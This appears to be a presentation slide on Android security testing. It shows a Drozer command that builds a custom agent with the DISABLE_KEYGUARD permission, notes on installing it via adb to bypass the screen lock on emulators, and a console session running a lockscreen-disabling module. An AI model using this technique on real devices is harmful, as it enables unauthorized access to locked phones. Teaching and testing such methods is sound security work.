 Custom Drozer Agent
drozer agent build --permission
android.permission.DISABLE_KEYGUARD
• Install agent with adb, launch it, and bypass
screen lock
• Works on Nox (Android 5.1.1)
• Fails on Genymotion (Android 9.0)
dz> run post.perform.disablelockscreen
[*] Attempting to disableKeyguard()
[*] Done. Check device.
dz>